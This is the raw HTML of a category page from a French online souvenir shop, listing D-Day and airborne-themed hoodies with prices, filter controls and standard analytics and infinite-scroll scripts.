<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-153 category-sweatshirts category-id-parent-38 category-depth-level-4">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/6-memories">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/38-clothing">Clothing</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Sweatshirts</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="153">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	
                
<div class="products">
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="43437" data-id-product-attribute="4777">
		<a href="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/239384-home_default/hoodie-children-grey-d-day-normandy.jpg" alt="Hoodie, Children, Grey, D-Day Normandy" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/239384-large_default/hoodie-children-grey-d-day-normandy.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years" content="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years">Hoodie, Children, Grey, D-Day Normandy</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€35.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=43437&amp;id_product_attribute=4777" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="50506" data-id-product-attribute="5090">
		<a href="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/269659-home_default/hoodie-children-grey-d-day-normandy-80th-anniversary.jpg" alt="Hoodie, Children, Grey, D-Day Normandy, 80th Anniversary" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/269659-large_default/hoodie-children-grey-d-day-normandy-80th-anniversary.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years" content="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years">Hoodie, Children, Grey, D-Day Normandy, 80th Anniversary</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€35.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=50506&amp;id_product_attribute=5090" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="39149" data-id-product-attribute="4436">
		<a href="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/222067-home_default/hoodie-dark-blue-d-day-experience.jpg" alt="Hoodie, dark blue, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/222067-large_default/hoodie-dark-blue-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs">Hoodie, dark blue, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=39149&amp;id_product_attribute=4436" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
                            <div class="product-miniature new-gift-miniature" onclick="window.open('https://www.paratrooper.fr/en/gift-card', '_self')">
        <div class="align-center d-flex flex-column flex-fill justify-content-center">
            <img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/giftcard.png">

            <p class="title">Looking for the perfect gift?</p>
        </div>

        <a href="https://www.paratrooper.fr/en/gift-card" class="btn btn-primary">Offer a gift card</a>
    </div>
        
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="56010" data-id-product-attribute="5406">
		<a href="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/323794-home_default/hoodie-ecrubrown-d-day-experience.jpg" alt="Hoodie, ecru/brown, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/323794-large_default/hoodie-ecrubrown-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s" content="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s">Hoodie, ecru/brown, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Out of stock</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="41928" data-id-product-attribute="4664">
		<a href="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/233101-home_default/hoodie-khaki-poppy.jpg" alt="Hoodie, khaki, Poppy" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/233101-large_default/hoodie-khaki-poppy.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs" content="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs">Hoodie, khaki, Poppy</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€39.90
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=41928&amp;id_product_attribute=4664" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="55445" data-id-product-attribute="5344">
		<a href="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/292819-home_default/hoodie-tricolor-d-day-experience.jpg" alt="Hoodie, Tricolor, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/292819-large_default/hoodie-tricolor-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs">Hoodie, Tricolor, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=55445&amp;id_product_attribute=5344" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="56011" data-id-product-attribute="5420">
		<a href="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/327094-home_default/hoodie-zip-up-101st-airborne-division.jpg" alt="Hoodie, Zip up, 101st Airborne Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/327094-large_default/hoodie-zip-up-101st-airborne-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 review)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs">Hoodie, Zip up, 101st Airborne Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€45.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=56011&amp;id_product_attribute=5420" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="11763" data-id-product-attribute="3388">
		<a href="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/58219-home_default/hoodie-zip-up-d-day-experience.jpg" alt="Hoodie, Zip up, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/58219-large_default/hoodie-zip-up-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs">Hoodie, Zip up, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=11763&amp;id_product_attribute=3388" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="11766" data-id-product-attribute="3407">
		<a href="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/58854-home_default/hoodie-zip-up-d-day-normandie.jpg" alt="Hoodie, Zip up, D-Day Normandie" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/58854-large_default/hoodie-zip-up-d-day-normandie.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs">Hoodie, Zip up, D-Day Normandie</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=11766&amp;id_product_attribute=3407" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="60"
                        data-step="15"
                        data-values="[ 45, 60 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €60.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9836" >Poppies (1)</option>
																									<option value="9618" >Home (9)</option>
																									<option value="9625" >Souvenirs (9)</option>
																									<option value="9636" >Clothing (9)</option>
																									<option value="9670" >Kids (1)</option>
																									<option value="9673" >D-Day Experience&#039;s official shop (4)</option>
																									<option value="9676" >D-Day Anniversary (1)</option>
																										<option value="9699" selected="selected">Sweatshirts (9)</option>
																									<option value="9718" >Clothing (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="7413" data-id-criterion-group="4" id="as4c_4_7413" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7413" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Clothing <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="8271" data-id-criterion-group="4" id="as4c_4_8271" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8271" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Clothing <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7515" data-id-criterion-group="4" id="as4c_4_7515" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7515" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							D-Day Anniversary <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7485" data-id-criterion-group="4" id="as4c_4_7485" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7485" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							D-Day Experience&#039;s official shop <div class="PM_ASCriterionNbProduct">(4)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7473" data-id-criterion-group="4" id="as4c_4_7473" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7473" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Kids <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9835" data-id-criterion-group="4" id="as4c_4_9835" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9835" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Poppies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7209" data-id-criterion-group="4" id="as4c_4_7209" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7209" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Souvenirs <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="8109" data-id-criterion-group="4" id="as4c_4_8109" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8109" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Sweatshirts <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
